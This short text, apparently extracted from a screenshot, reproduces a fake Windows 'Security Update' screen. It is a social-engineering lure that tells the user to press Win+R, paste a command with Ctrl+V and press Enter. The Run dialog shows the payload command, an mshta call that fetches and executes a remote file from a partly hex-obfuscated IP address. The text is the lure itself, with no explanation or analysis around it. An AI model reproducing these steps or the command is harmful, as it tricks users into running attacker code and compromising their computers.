 Working on updates. Please do not turn off your computer.
Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open: mshta http://141.0x62.80.175/kick.dat
OK Cancel Browse...